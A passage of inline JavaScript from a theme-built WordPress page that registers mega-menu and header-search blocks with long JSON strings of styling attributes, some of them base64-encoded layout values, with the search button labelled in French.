text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-medium-short","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","icon_color_h":"var(--vert)","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#000000","btn_color_h":"var(--custom-color-2)","btn_icon_color":"#000000","btn_icon_color_h":"var(--custom-color-2)","btn_bg_h":"rgba(0,0,0,0)","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"400","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#000000","results_msg_color_h":"#000000","title_txt_hover":"#000000","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#000000","toggle_txt_color_h":"var(--vert)","form_bg":"#ffffff","input_color":"#000000","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#ffffff","input_border_color":"#000000","f_input_font_family":"","f_input_font_weight":"400","f_placeholder_font_family":"","f_placeholder_font_weight":"400","results_bg":"#ffffff","results_msg_bg":"#ffffff","f_results_msg_font_size":"12","title_txt":"#000000","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 0px","meta_bg":"var(--custom-color-1)","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","btn_text":"Rechercher","f_btn_font_spacing":"0.3","f_placeholder_font_spacing":"0.3","f_input_font_spacing":"0.3","f_results_msg_font_spacing":"0.3","f_ex_font_spacing":"0.3","f_cat_font_spacing":"0.3","f_title_font_spacing":"0.3","f_toggle_txt_font_spacing":"0","form_general_bg":"#ffffff","m_bg":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","date_txt":"#000000","author_txt":"#000000","ex_txt":"#000000","com_txt":"#000000","inline":"yes","toggle_txt":"Rechercher","f_toggle_txt_font_size":"12","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_bg":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"132","f_elem_font_family":"","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDBweCA4cHggMHB4IiwicG9ydHJhaXQiOiIwIDNweCJ9","mm_align_screen":"yes","f_title_font_family":"","f_title_font_weight":"300","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","art_title":"eyJhbGwiOiIxMHB4IDAgMTVweCIsInBvcnRyYWl0IjoiMTBweCAwIDEycHgifQ==","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"","f_mm_sub_font_family":"","mm_elem_color_a":"var(--vert)","title_txt_hover":"var(--vert)","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJwb3J0cmFpdCI6IjVweCAyMHB4IiwiYWxsIjoiN3B4IDIwcHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"var(--vert)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjBweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTVweCAwIn0=","mm_padd":"eyJhbGwiOiIzMHB4IDMwcHggMjBweCIsImxhbmRzY2FwZSI6IjIwcHgiLCJwb3J0cmFpdCI6IjE1cHgifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTBweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4In0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active2","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIzIn0=","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#ffffff","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#ffffff","f_cat_font_line_height":"1","sub_padd":"eyJwb3J0cmFpdCI6IjEycHggMCJ9","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#000000","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#ffffff","pag_h_text":"var(--vert)","pag_bg":"rgba(255,255,255,0.15)","pag_h_bg":"rgba(255,255,255,0.15)","pag_border":"rgba(255,255,255,0.15)","pag_h_border":"rgba(255,255,255,0.15)","tds_menu_sub_active1-sub_text_color_h":"#ffffff","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMTZweCAiLCJwb3J0cmFpdCI6IjIwcHggNXB4IDE4cHgifQ==","f_meta_font_transform":"capitalize","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_sub_elem_font_spacing":"0.3","mm_elem_bg_a":"rgba(216,216,216,0)","mm_sub_inline":"yes","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","main_sub_icon_align":"1","elem_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUifQ==","tds_menu_active1-line_color":"rgba(255,255,255,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_width":"1200","mm_ajax_preloading":"preload","f_elem_font_line_height":"eyJhbGwiOiIxNnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","mm_bg":"var(--vert)","mm_posts_limit":"4","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"7","meta_bg":"var(--vert)","all_underline_color":"","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","all_modules_space":"0","pag_padding":"1px 0 0 0","show_mega":"yes","sub_bg_color":"var(--vert)","sub_text_color":"#ffffff","main_sub_color":"#000000","sep_color":"#000000","more_icon_color":"#000000","tds_menu_active1-line_height":"3","tds_menu_active1-line_alignment":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIiwibGFuZHNjYXBlIjoiMSJ9","tds_menu_active1-text_color_h":"#000000","tds_menu_active1-main_sub_color_h":"#000000","sub_color":"#ffffff","tds_menu_sub_active1-sub_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_68';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_68');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","tds_menu_active1-line_height":"3","menu_id":"103","f_elem_font_family":"","f_elem_font_weight":"400","f_elem_font_size":"12","elem_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDhweCJ9","mm_align_screen":"yes","f_title_font_family":"","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"","f_mm_sub_font_family":"","mm_elem_color_a":"#000000","title_txt_hover":"#000000","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJwb3J0cmFpdCI6IjVweCAyNXB4In0=","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"